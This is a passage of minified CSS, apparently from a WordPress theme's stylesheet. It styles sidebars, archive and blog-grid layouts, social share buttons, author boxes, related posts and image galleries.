.penci-content-main{max-width:calc(100% - 285px)}.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container
.penci-vc_sidebar-right.penci-container-fluid .widget-area{width:305px}.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container
.penci-vc_sidebar-right.penci-container-fluid .penci-content-main{max-width:calc(100% - 305px)}}@media screen and (min-width: 1440px){.penci-container-fluid,.two-sidebar .site-main .penci-container{max-width:1430px}.penci-con_innner-sidebar-left .widget-area,.penci-con_innner-sidebar-right .widget-area{display:block;width:300px!important}}@media screen and (max-width: 1024px){.site-main{padding-left:10px;padding-right:10px}}@media screen and (max-width: 1050px){.penci-vc_sidebar-left.penci-container-width-1080 .penci-content-main,.penci-vc_sidebar-right.penci-container-width-1080 .penci-content-main{max-width:100%;width:100%}}.sticky{display:block}.hentry{margin:0 0 20px}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-content.penci-entry-content-no-ptop,.entry-content.penci-entry-content-no-ptop,.entry-summary.penci-entry-content-no-ptop{margin-top:0}.page-links{clear:both;margin:0 0 15px;font-size:17px}.page-links a{font-size:inherit;text-decoration:none}.page-links a.page-numbers:hover{text-decoration:none}.site-content{margin-top:40px;margin-bottom:40px}.page-template-bank-page .site-content,.page-template-full-width .site-content,.page-template-container-fluid .site-content{margin-top:0;margin-bottom:0}.page-template-full-width.penci-block-pagination .site-content{margin-top:40px;margin-bottom:40px}.page-template-full-width.penci-block-pagination .penci_breadcrumbs{padding-bottom:0;margin-bottom:20px;border:0}.penci-page__content{word-break:break-word}.page-template-default .penci-page__content{background:#fff;padding:20px}.page-template-default .entry-content .penci-block-vc,.page-template-default .entry-content .penci-container-fluid{padding-left:0;padding-right:0;width:100%;word-break:break-word}.page-template-default .entry-content .penci-container__content{display:block}.page-template-default.two-sidebar .entry-content .widget-area{width:50%}.error404 .site-content{margin-top:120px}.error404 .not-found{width:100%;margin-bottom:60px;overflow:hidden;border-top:6px solid #3f51b5;text-align:center;padding:80px 20px;background:#fff}.error404 .error-404__image{text-align:center}.error404 .page-title{font-family:"Oswald",sans-serif;font-weight:600;line-height:1;color:#111;font-size:60px;font-size:6rem;margin-top:34px;margin-bottom:29px}.error404 .page-content{text-align:center;font-size:18px;font-size:1.8rem;line-height:1.67;color:#666}.error404 .page-content a{font-weight:700;color:#3f51b5}.error404 .page-content a:hover{color:#111}.error404 .page-content .search-form{width:300px;max-width:100%;display:block;position:relative;margin:41px auto 48px}.error404 .page-content .search-form .search-field{width:100%}.error404 .page-content .search-form .search-submit{position:absolute;right:0;top:0;background:transparent;border:0;transition:all .3s;min-height:40px;color:#111}.error404 .page-content .search-form .search-submit:hover{color:#3f51b5}.error404 .error-404-latest-news{display:none}.penci_breadcrumbs{margin-top:-6px}.penci_breadcrumbs a,.penci_breadcrumbs span{font-size:13px;font-size:1.3rem;color:#888;transition:all .3s}.penci_breadcrumbs a:hover,.penci_breadcrumbs a:hover span{color:#3f51b5}.penci_breadcrumbs i{margin-left:8px;margin-right:8px;font-size:12px;font-size:1.2rem;color:#888}.penci_breadcrumbs ul li{list-style:none;margin:0;padding:0;line-height:1.3;display:inline-block}.penci-taxonomy-description{margin-bottom:30px}.penci-taxonomy-description p{margin-bottom:12px}.penci-taxonomy-description p:last-child{margin-bottom:0}.penci_breadcrumbs + .penci-archive-entry-header .penci-page-title{margin-top:5px}.penci-post-item{word-break:break-word;position:relative}.penci-pmore-link{margin-top:13px;margin-bottom:0}.penci-pmore-link .more-link{display:inline-block;font-size:13px;font-weight:500;line-height:32px;height:32px;border:0;padding:0 18px;text-transform:none}.penci-archive__content{background:#fff;padding:20px 20px 0}.penci-archive__content:after{content:'';display:block;width:100%;overflow:hidden}.penci-archive__content .penci-entry-header{margin-top:-6px;padding-bottom:0;margin-bottom:20px}.penci-archive__content .penci_breadcrumbs + .penci-entry-header{margin-top:0}.penci-archive__content .penci_breadcrumbs + .penci-archive__list_posts{margin-top:20px}.penci-archive__content .entry-media{position:relative}.penci-archive__content .entry-media:hover .penci-link-post:after{opacity:.3}.penci-archive__content .penci-link-post:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.penci-block_38 .penci-cat-links,.penci-archive .penci-archive__content .penci-cat-links{overflow:hidden;margin-bottom:0;display:inline-block}.penci-block_38 .penci-cat-links a,.penci-archive .penci-archive__content .penci-cat-links a{float:left;background:#000;font-size:10px;font-size:1rem;text-align:left;transition:all .3s;color:#fff;font-weight:500;padding:0 5px;height:16px;line-height:16px;margin-right:5px;margin-bottom:3px}.penci-block_38 .penci-cat-links a:hover,.penci-archive .penci-archive__content .penci-cat-links a:hover{background-color:#3f51b5;color:#fff}.penci-block_38 .penci-entry-categories a,.penci-archive .penci-archive__content .penci-entry-categories a{display:inline-block;background:#111;font-family:"Mukta Vaani",sans-serif;font-size:12px;font-size:1.2rem;font-weight:700;line-height:20px;text-align:left;text-transform:uppercase;padding-left:7px;padding-right:7px;margin-right:7px;margin-bottom:7px;transition:all .3s;color:#fff}.penci-block_38 .penci-entry-categories a:hover,.penci-archive .penci-archive__content .penci-entry-categories a:hover{background-color:#3f51b5;color:#fff}.penci-block_38 .penci-entry-categories a:last-child,.penci-archive .penci-archive__content .penci-entry-categories a:last-child{margin-right:0}.penci-block_38 .penci-post-item .entry-title,.penci-archive .penci-archive__content .penci-post-item .entry-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.25;text-align:left;margin:0;margin-bottom:4px;clear:both}.penci-block_38 .penci-post-cat,.penci-archive .penci-archive__content .penci-post-cat{overflow:hidden}.penci-block_38 .entry-content,.penci-archive .penci-archive__content .entry-content{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;text-align:left}.penci-block_38 .entry-content p,.penci-archive .penci-archive__content .entry-content p{margin-bottom:0}.penci-block_38 .entry-meta .entry-meta-item,.penci-archive .penci-archive__content .entry-meta .entry-meta-item{display:inline-block;margin-right:10px}.penci-block_38 .entry-meta .entry-meta-item:last-child,.penci-archive .penci-archive__content .entry-meta .entry-meta-item:last-child{margin-right:0}.penci-block_38 .entry-title + .entry-meta,.penci-archive .penci-archive__content .entry-title + .entry-meta{margin-top:0}.penci-block_38 .entry-footer,.penci-archive .penci-archive__content .entry-footer{display:none}.penci-block_38 .penci-post-more-link,.penci-archive .penci-archive__content .penci-post-more-link{margin-top:10px}.penci-archive__list_posts + .penci-pagination{padding-top:0}.blog-default .penci-archive__content .entry-media{width:37.5%;margin-right:0}.blog-default .penci-archive__content .entry-media img{display:block;width:100%}.blog-default .penci-archive__content .entry-media + .entry-text{padding-left:20px}.blog-grid .penci-cat-links{position:absolute;top:10px;left:10px;z-index:2}.blog-grid .penci-cat-links + .penci-piechart{top:40px}.blog-grid .penci_breadcrumbs + .penci-archive__list_posts{margin-top:14px}.blog-grid .penci-archive__content .penci-post-item:not(.product){width:50%;float:left;padding-left:10px;padding-right:10px}.blog-grid .penci-archive__content .penci-post-item:not(.product):nth-child(2n + 1){clear:both}.blog-grid .penci-archive__content .entry-media{margin-bottom:15px}.blog-grid .penci-archive__content .entry-title{font-size:20px;font-size:2rem;margin-top:15px;margin-bottom:7px}.blog-grid .penci-archive__content .entry-content{margin-top:9px}.blog-grid .penci-archive__list_posts{margin-left:-10px;margin-right:-10px}.blog-boxed .penci-archive__content .penci-post-item:nth-child(2n+ 2) .penci_mobj__img{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0;margin-left:20px}.blog-boxed .penci-archive__content .entry-media{width:50%;margin-right:0}.blog-boxed .penci-archive__content .entry-media img{display:block;width:100%}.blog-boxed .penci-archive__content .entry-text{padding:18px 20px;text-align:center}.blog-boxed .penci-archive__content .entry-content,.blog-boxed .penci-archive__content .penci-post-item .entry-title{text-align:center}.blog-boxed .penci-archive__content .article_content{border:1px solid #DEDEDE;justify-content:center;align-items:center}.penci_dis_padding_bw.blog-grid .penci-archive__content .penci-post-item{padding-left:20px;padding-right:20px}.penci_dis_padding_bw.blog-grid .penci-entry-header,.penci_dis_padding_bw.blog-grid .penci_breadcrumbs{margin-left:0;margin-right:0}.penci_dis_padding_bw.blog-grid .penci-archive__list_posts{margin-left:-20px;margin-right:-20px}.penci-post-blog-overlay,.penci-post-blog-classic,.penci-post-blog-standard{text-align:center}.penci-post-blog-overlay .penci-link-post img,.penci-post-blog-classic .penci-link-post img,.penci-post-blog-standard .penci-link-post img{vertical-align:top}.penci-post-blog-overlay .classic-post-image,.penci-post-blog-classic .classic-post-image,.penci-post-blog-standard .classic-post-image{margin:0 0 24px;text-align:center;display:block;position:relative}.penci-post-blog-overlay .penci-pmore-link,.penci-post-blog-classic .penci-pmore-link,.penci-post-blog-standard .penci-pmore-link{margin-top:20px}.penci-post-blog-overlay,.penci-post-blog-standard{margin-bottom:35px}.penci-block_38 .penci-post-blog-standard .entry-title,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-title,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-title{text-align:center}.penci-block_38 .penci-post-blog-standard .entry-content,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-content,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-content{margin-top:17px}.penci-post-blog-classic{margin-bottom:30px;padding-bottom:25px;border-bottom:1px solid #eee}.penci-post-blog-classic .entry-header{text-align:center;padding-bottom:0;position:relative;margin:0 0 25px}.penci-block_38 .penci-post-blog-classic .entry-content,.penci-archive .penci-archive__content .penci-post-blog-overlay .entry-content{margin-top:0}.penci-block_38 .penci-post-blog-overlay .entry-title,.penci-block_38 .penci-post-blog-classic .entry-title,.penci-archive .penci-archive__content .penci-post-blog-overlay .entry-title,.penci-archive .penci-archive__content .penci-post-blog-classic .entry-title{text-align:center}.penci-post-blog-overlay .penci-entry-media-header{position:relative}.penci-post-blog-overlay .classic-post-hasimage{margin-bottom:0}.penci-post-blog-overlay .entry-header{padding:24px 0 0}@media screen and (min-width: 768px){.penci-post-blog-overlay .classic-post-hasimage + .entry-header{position:absolute;bottom:-25px;left:20px;right:20px;text-align:center;margin:0;background:#fff;z-index:7;border:none;padding:30px 10px 0}.penci-post-blog-overlay .classic-post-hasimage{margin-bottom:44px}.penci-post-blog-overlay .entry-text{padding-left:20px;padding-right:20px}}@media screen and (max-width: 650px){.blog-boxed .penci-archive__list_posts .penci_media_object,.blog-default .penci-archive__list_posts .penci_media_object{display:block}.blog-boxed .penci-archive__list_posts .entry-media,.blog-default .penci-archive__list_posts .entry-media{width:100%}.blog-boxed .penci-archive__list_posts .entry-text,.blog-default .penci-archive__list_posts .entry-text{padding:15px 20px 13px}.blog-boxed .penci-archive__list_posts .penci-post-item:nth-child(2n+ 2) .penci_mobj__img,.blog-default .penci-archive__list_posts .penci-post-item:nth-child(2n+ 2) .penci_mobj__img{margin-left:0}.blog-boxed .penci-archive__list_posts .entry-text{padding:15px 20px 13px}.blog-default .penci-archive__list_posts .entry-text{padding:15px 0 13px!important}.blog-grid .penci-archive__content{padding-left:20px;padding-right:20px}.blog-grid .penci-archive__content .penci-post-item:not(.product){width:100%;padding-left:0;padding-right:0}.blog-grid .entry-media img{width:100%}}@media screen and (max-width: 480px){.blog-boxed .entry-media img,.blog-default .entry-media img{width:80px}.blog-boxed .entry-meta,.blog-boxed .penci-cat-links,.blog-default .entry-meta,.blog-default .penci-cat-links{display:none}.blog-boxed .penci-archive .entry-title,.blog-default .penci-archive .entry-title{margin-top:-3px;margin-bottom:0}.blog-grid .penci-archive__content .penci-post-item{width:100%}}@media screen and (min-width: 1024px){.blog-grid.no-sidebar .site-main .penci-archive__content{padding-left:10px;padding-right:10px}.blog-grid.no-sidebar .site-main .penci-post-item{width:33.333333%}.blog-grid.no-sidebar .site-main .penci-post-item:nth-child(2n + 1){clear:none}.blog-grid.no-sidebar .site-main .penci-post-item:nth-child(3n + 1){clear:both}}.penci-archive .penci-archive__content .entry-meta,.penci-owl-featured-area.style-15 .penci_post-meta,.penci-inline-related-posts .penci_post-meta,.penci__general-meta .penci_post-meta,.penci-block_video.style-1 .penci_post-meta,.penci-block_video.style-7 .penci_post-meta,.penci-grid_4 .penci_post-meta,.penci-block_30 .penci_post-meta,.penci-block_33 .penci_post-meta,.penci-block_38 .entry-meta,.penci-entry-meta{font-size:12px;font-size:1.2rem}.penci-archive .penci-archive__content .entry-meta a,.penci-archive .penci-archive__content .entry-meta span,.penci-owl-featured-area.style-15 .penci_post-meta a,.penci-owl-featured-area.style-15 .penci_post-meta span,.penci-inline-related-posts .penci_post-meta a,.penci-inline-related-posts .penci_post-meta span,.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span,.penci-block_video.style-1 .penci_post-meta a,.penci-block_video.style-1 .penci_post-meta span,.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span,.penci-grid_4 .penci_post-meta a,.penci-grid_4 .penci_post-meta span,.penci-block_30 .penci_post-meta a,.penci-block_30 .penci_post-meta span,.penci-block_33 .penci_post-meta a,.penci-block_33 .penci_post-meta span,.penci-block_38 .entry-meta a,.penci-block_38 .entry-meta span,.penci-entry-meta a,.penci-entry-meta span{font-family:inherit;font-size:inherit}.penci-archive .penci-archive__content .entry-meta a,.penci-archive .penci-archive__content .entry-meta span:not(.penci-chart-text),.penci-archive .penci-archive__content .entry-meta i,.penci-owl-featured-area.style-15 .penci_post-meta a,.penci-owl-featured-area.style-15 .penci_post-meta span:not(.penci-chart-text),.penci-owl-featured-area.style-15 .penci_post-meta i,.penci-inline-related-posts .penci_post-meta a,.penci-inline-related-posts .penci_post-meta span:not(.penci-chart-text),.penci-inline-related-posts .penci_post-meta i,.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span:not(.penci-chart-text),.penci__general-meta .penci_post-meta i,.penci-block_video.style-1 .penci_post-meta a,.penci-block_video.style-1 .penci_post-meta span:not(.penci-chart-text),.penci-block_video.style-1 .penci_post-meta i,.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span:not(.penci-chart-text),.penci-block_video.style-7 .penci_post-meta i,.penci-grid_4 .penci_post-meta a,.penci-grid_4 .penci_post-meta span:not(.penci-chart-text),.penci-grid_4 .penci_post-meta i,.penci-block_30 .penci_post-meta a,.penci-block_30 .penci_post-meta span:not(.penci-chart-text),.penci-block_30 .penci_post-meta i,.penci-block_33 .penci_post-meta a,.penci-block_33 .penci_post-meta span:not(.penci-chart-text),.penci-block_33 .penci_post-meta i,.penci-block_38 .entry-meta a,.penci-block_38 .entry-meta span:not(.penci-chart-text),.penci-block_38 .entry-meta i,.penci-entry-meta a,.penci-entry-meta span:not(.penci-chart-text),.penci-entry-meta i{color:inherit}.penci-archive .penci-archive__content .entry-meta a:hover,.penci-owl-featured-area.style-15 .penci_post-meta a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-grid_4 .penci_post-meta a:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .penci_post-meta a:hover,.penci-block_38 .entry-meta a:hover,.penci-entry-meta a:hover{color:#3f51b5}.penci-archive .penci-archive__content .entry-meta i,.penci-owl-featured-area.style-15 .penci_post-meta i,.penci-inline-related-posts .penci_post-meta i,.penci__general-meta .penci_post-meta i,.penci-block_video.style-1 .penci_post-meta i,.penci-block_video.style-7 .penci_post-meta i,.penci-grid_4 .penci_post-meta i,.penci-block_30 .penci_post-meta i,.penci-block_33 .penci_post-meta i,.penci-block_38 .entry-meta i,.penci-entry-meta i{margin-right:3px;font-size:12px!important}.penci-archive .penci-archive__content .entry-meta i.la-comments,.penci-owl-featured-area.style-15 .penci_post-meta i.la-comments,.penci-inline-related-posts .penci_post-meta i.la-comments,.penci__general-meta .penci_post-meta i.la-comments,.penci-block_video.style-1 .penci_post-meta i.la-comments,.penci-block_video.style-7 .penci_post-meta i.la-comments,.penci-grid_4 .penci_post-meta i.la-comments,.penci-block_30 .penci_post-meta i.la-comments,.penci-block_33 .penci_post-meta i.la-comments,.penci-block_38 .entry-meta i.la-comments,.penci-entry-meta i.la-comments{font-size:13px!important}.penci-archive .penci-archive__content .entry-meta,.penci-owl-featured-area.style-15 .penci_post-meta,.penci-inline-related-posts .penci_post-meta,.penci-block_video.style-1 .penci_post-meta,.penci-block_30 .penci_post-meta,.penci-block_33 .penci_post-meta,.penci-block_38 .entry-meta,.penci__general-meta .penci_post-meta,.penci-entry-meta{color:#999}.penci-entry-meta{line-height:1.5}.penci-entry-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-entry-meta .entry-meta-item:first-child{padding-left:1px}.penci-social-buttons{display:block;margin:5px 0;text-align:left}.penci-social-buttons.penci-social-share-center{text-align:center}.penci-social-buttons.penci-social-share-footer{border:1px solid #ececec;padding:6px 20px}.penci-social-buttons .penci-social-share-text{text-transform:uppercase;font-weight:700;margin-right:20px;font-size:14px;color:#111}.penci-social-buttons .penci-social-item{display:inline-block;margin:5px 9px 5px 0;font-size:14px;font-size:1.4rem;font-weight:400;line-height:32px;text-align:left;color:#fff;text-transform:none;height:32px;border:0;background-color:#0d47a1;padding:0 12px;transition:opacity .3s;border-radius:2px;vertical-align:middle}.penci-social-buttons .penci-social-item:last-child{margin-right:0}.penci-social-buttons .penci-social-item .penci-share-number{margin-left:7px}.penci-social-buttons .penci-social-item.share-handler,.penci-social-buttons .penci-social-item.like{border:1px solid #ececec;color:#111;background-color:#fff}.penci-social-buttons .penci-social-item.like.liked{border-color:#3f51b5;background:#3f51b5;color:#fff}.penci-social-buttons .penci-social-item.twitter{background-color:#40c4ff}.penci-social-buttons .penci-social-item.google_plus{background-color:#eb4026}.penci-social-buttons .penci-social-item.instagram{background-color:#417096}.penci-social-buttons .penci-social-item.pinterest{background-color:#C92228}.penci-social-buttons .penci-social-item.email{background-color:#a7a7a7}.penci-social-buttons .penci-social-item.linkedin{background-color:#0077B5}.penci-social-buttons .penci-social-item.tumblr{background-color:#34465d}.penci-social-buttons .penci-social-item.reddit{background-color:#ff4500}.penci-social-buttons .penci-social-item.stumbleupon{background-color:#ee4813}.penci-social-buttons .penci-social-item.whatsapp{background-color:#00c853}.penci-social-buttons .penci-social-item.telegram{background-color:#179cde}.penci-social-buttons .penci-social-item.line{background-color:#00c300;color:#00c300;padding:0;width:32px;height:32px;position:relative}.penci-social-buttons .penci-social-item.line:before{content:'';position:absolute;width:25px;height:25px;top:5px;left:3px;background:#fff}.penci-social-buttons .penci-social-item.line span{width:32px;height:32px;display:block;position:relative}.penci-social-buttons .penci-social-item.line svg{height:36px;position:absolute;top:-2px}.penci-social-buttons .penci-social-item.viber{padding:5px}.penci-social-buttons .penci-social-item.viber svg{width:20px}.penci-social-buttons .penci-social-item:hover{opacity:.8}.wp-caption,.penci-wp-caption{color:#777;font-size:13px;font-size:1.3rem;font-style:italic;margin-bottom:1.5em;max-width:100%}.wp-caption-text,.penci-wp-caption-text{margin:10px 0 0}.penci-caption-above-img .penci-wp-caption,.penci-caption-above-img .wp-caption{background:#fff;border:none;padding:0;max-width:100%;text-align:center;position:relative;overflow:hidden}.penci-caption-above-img .penci-wp-caption a,.penci-caption-above-img .wp-caption a{color:#fff}.penci-caption-above-img .penci-wp-caption a:hover,.penci-caption-above-img .wp-caption a:hover{color:#3f51b5}.penci-caption-above-img .penci-wp-caption img[class*="wp-image-"],.penci-caption-above-img .wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.penci-caption-above-img .penci-wp-caption .penci-wp-caption-text,.penci-caption-above-img .penci-wp-caption .wp-caption-text,.penci-caption-above-img .wp-caption .penci-wp-caption-text,.penci-caption-above-img .wp-caption .wp-caption-text{line-height:1.3;margin:0;padding:11px 10px;color:#fff;font-style:italic;text-align:center;position:absolute;bottom:0;left:0;width:100%;background:rgba(0,0,0,0.5);transition:all .4s}.penci-caption-above-img .penci-wp-caption:hover .penci-wp-caption-text,.penci-caption-above-img .penci-wp-caption:hover .wp-caption-text,.penci-caption-above-img .wp-caption:hover .penci-wp-caption-text,.penci-caption-above-img .wp-caption:hover .wp-caption-text{transform:translateY(100%);opacity:.7}.penci-caption-above-img .penci-wp-caption.penci-caption-has-a:hover .penci-wp-caption-text,.penci-caption-above-img .penci-wp-caption.penci-caption-has-a:hover .wp-caption-text,.penci-caption-above-img .wp-caption.penci-caption-has-a:hover .penci-wp-caption-text,.penci-caption-above-img .wp-caption.penci-caption-has-a:hover .wp-caption-text{transform:translateY(0);opacity:.8}.penci-tags-links{display:inline-block;margin:10px -2.5px 5px;width:100%}.penci-tags-links a{float:left;display:inline-block;min-height:24px;line-height:24px;font-size:10px;font-size:1rem;font-weight:700;text-align:left;color:#888;background:#ececec;transition:all .3s;margin:0 2.5px 5px;text-transform:uppercase;padding-left:10px;padding-right:10px}.penci-tags-links a:hover{color:#fff;background-color:#313131}.edit-link{margin-bottom:15px;display:inline-block;display:none}.edit-link a{padding-right:10px}.penci-post-author{margin:0;overflow:hidden;padding:20px 0 14px;border-bottom:1px solid #ececec}.penci-post-author .author-img{float:left;margin-right:20px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;overflow:hidden}.penci-post-author img{border-radius:100%}.penci-author-content h5{font-size:18px;font-size:1.8rem;margin:-3px 0 9px;color:#111;display:block;font-weight:600}.penci-author-content h5 a{display:inline-block;margin:0}.penci-author-content .author-description{margin-top:5px;margin-bottom:0;line-height:1.71}.penci-author-content .author-description p{padding:0;margin:0}.penci-author-content .author-socials{margin-top:14px}.penci-author-content .author-social{font-size:14px;color:#313131;margin-right:10px}.penci-author-content .author-social:hover{color:#3f51b5}.penci-author-box-wrap{border:1px solid #ececec;padding:21px;margin-top:19px;margin-bottom:0;font-size:12px}.penci-author-box-wrap .penci-author-url{font-size:11px;font-style:italic;line-height:21px;margin-bottom:6px}.penci-author-box-wrap .penci-author-content .author-social{font-size:15px;width:auto;min-width:18px;height:auto;margin-right:15px}.penci-author-box-wrap .penci-author-content .author-description{line-height:21px;margin-bottom:12px}.penci-author-box-wrap + .penci-archive__list_posts{margin-top:20px}@media screen and (max-width: 480px){.penci-post-author{display:block;text-align:center}.penci-post-author .author-img{float:none;margin-bottom:15px}.penci-post-author .author-img,.penci-post-author .author-img img{width:80px;margin-left:auto;margin-right:auto}.penci-post-author .penci-author-content{margin:0}}.penci-post-related{overflow:hidden;margin:0;padding:22px 0 1px;width:100%}.penci-post-related .item-related{width:33.3333%;float:left;padding:0 10px;transition:opacity .2s;-webkit-transition:opacity .2s;-moz-transition:opacity .2s}.penci-post-related .item-related h4{margin:18px 0 0;font-size:16px;font-size:1.6rem;line-height:1.3;color:#111}.penci-post-related .item-related:nth-child(3n + 1){clear:both}.penci-post-related .related-thumb{position:relative;display:block}.penci-post-related .related-thumb img{display:block}.penci-post-related .post-related_content{margin-left:-10px;margin-right:-10px}.penci-post-related .penci-related-carousel{max-height:220px;width:100%}.penci-post-related .penci-related-carousel.owl-loaded{max-height:none}.penci-post-related .penci-related-carousel.owl-loaded .item-related{width:100%}.penci-post-related .penci-related-carousel.owl-loaded .item-related:nth-child(3n + 1){clear:none}@media screen and (max-width: 600px){.penci-post-related .item-related{width:50%}}@media screen and (max-width: 480px){.penci-post-related .item-related{width:100%}}@-webkit-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-moz-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-o-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-webkit-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@-moz-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@-o-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}.justified-gallery{width:100%;position:relative;overflow:hidden}.justified-gallery > a,.justified-gallery > div{position:absolute;display:inline-block;overflow:hidden;opacity:0}.justified-gallery > a > img,.justified-gallery > div > img,.justified-gallery > a > a > img,.justified-gallery > div > a > img{position:absolute;top:50%;left:50%;margin:0;padding:0;border:0}.justified-gallery > a > .caption,.justified-gallery > div > .caption{display:none;position:absolute;bottom:0;padding:5px;background-color:#000;left:0;right:0;margin:0;color:#fff;font-size:12px;font-weight:300;font-family:sans-serif}.justified-gallery > a > .caption.caption-visible,.justified-gallery > div > .caption.caption-visible{display:initial;opacity:.7;-webkit-animation:justified-gallery-show-caption-animation 500ms 0 ease;-moz-animation:justified-gallery-show-caption-animation 500ms 0 ease;-ms-animation:justified-gallery-show-caption-animation 500ms 0 ease}.justified-gallery > .entry-visible{opacity:1;-webkit-animation:justified-gallery-show-entry-animation 500ms 0 ease;-moz-animation:justified-gallery-show-entry-animation 500ms 0 ease;-ms-animation:justified-gallery-show-entry-animation 500ms 0 ease}.justified-gallery > .jg-filtered{display:none}.justified-gallery > .spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0;left:50%;opacity:initial;filter:initial;overflow:initial}.justified-gallery > .spinner > span{display:inline-block;opacity:0;width:8px;height:8px;margin:0 4px;background-color:#000;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px}a[data-rel^="penci-gallery-image-content"],.penci-enable-lightbox .gallery-item a{cursor:zoom-in!important}.gallery .gallery-caption{font-size:13px;color:#939393;font-style:italic}.gallery .gallery-icon img{border-radius:2px;border:1px solid #ececec!important;padding:7px}.gallery .gallery-icon img:hover{border:1px solid #ccc!important}.penci-post-gallery-container{margin-bottom:20px}.penci-post-gallery-container:before,.penci-post-gallery-container:after{content:'';display:table;width:100%}.penci-post-gallery-container img{display:block}.penci-post-gallery-container a{opacity:0}.penci-post-gallery-container.single-slider figure{margin:0;position:relative}.penci-post-gallery-container.single-slider figure a{display:block;opacity:1}.penci-post-gallery-container.single-slider figure p{margin:0;position:absolute;bottom:0;left:0;display:inline-block;vertical-align:top;background:rgba(0,0,0,0.6);color:#fff;padding:6px 15px;font-size:13px;line-height:1.4}.justified-gallery > a > .caption,.justified-gallery > div > .caption{font-family:inherit;font-weight:inherit;padding:9px 15px;line-height:1.5;background:rgba(0,0,0,0.6)}.penci-post-gallery-container.masonry .item-gallery-masonry{width:33.33333%;float:left;margin-bottom:6px;padding:0 3px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.penci-post-gallery-container.masonry.column-2 .item-gallery-masonry{width:50%}.penci-post-gallery-container.masonry.column-4 .item-gallery-masonry{width:25%}.penci-post-gallery-container.masonry .item-gallery-masonry{position:relative;opacity:0;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.7s;-moz-animation-duration:.7s;-ms-animation-duration:.7s;-o-animation-duration:.7s;animation-duration:.7s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s;-o-animation-delay:.1s;animation-delay:.1s}.penci-post-gallery-container.masonry .item-gallery-masonry.animated{-webkit-animation-name:pencifadeInUp;-moz-animation-name:pencifadeInUp;-o-animation-name:pencifadeInUp;animation-name:pencifadeInUp;opacity:1}.masonry.column-2 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(2n+2),.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+2),.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+2){-webkit-animation-delay:.3s;-moz-animation-delay:.3s;-o-animation-delay:.3s;animation-delay:.3s}.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+3) .masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+3){-webkit-animation-delay:.6s;-moz-animation-delay:.6s;-o-animation-delay:.6s;animation-delay:.6s}.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+4){-webkit-animation-delay:.9s;-moz-animation-delay:.9s;-o-animation-delay:.9s;animation-delay:.9s}.penci-post-gallery-container.masonry{margin-left:-3px;margin-right:-3px}.penci-post-gallery-container.masonry img{width:100%}.penci-post-gallery-container.masonry .inner-gallery-masonry-container{display:inline-block;width:100%;vertical-align:top}.inner-item-masonry-gallery{position:relative}.penci-post-gallery-container.masonry .item-gallery-masonry .caption{position:absolute;bottom:0;left:0;right:0;margin:0;color:#fff;font-size:12px;font-family:inherit;font-weight:inherit;padding:9px 15px;line-height:1.5;background:rgba(0,0,0,0.6);opacity:0;transition:all .3s;-webkit-transition:all .3s}.penci-post-gallery-container.masonry .item-gallery-masonry:hover .caption{opacity:.7}.rectangular-gallery .item-gallery-rectangular{float:left}.rectangular-gallery .item-gallery-rectangular img{max-width:100%}.rectangular-gallery.column-4 .item-gallery-rectangular{width:25%;opacity:1;padding-left:10px;margin-bottom:15px}.rectangular-gallery.column-4 .item-gallery-rectangular:nth-child(4n+ 1){clear:both;padding-left:0}.post-format-meta{text-align:center;vertical-align:top;overflow:hidden;position:relative;height:100%}.post-format-meta .penci-wp-caption,.post-format-meta .wp-caption{margin-bottom:0}.post-format-meta .audio-iframe{position:absolute;left:30px;right:30px;bottom:30px;display:block}.post-format-meta .audio-iframe iframe{max-height:150px}.post-format-meta.no-thumbnail .audio-iframe{position:static}.penci-entry-media .wp-video,.penci-entry-media video.wp-video-shortcode,.penci-entry-media .mejs-container,.penci-entry-media .mejs-overlay.load{width:100%!important;height:100%!important}.penci-entry-media .mejs-container{padding-top:56.25%}.penci-entry-media 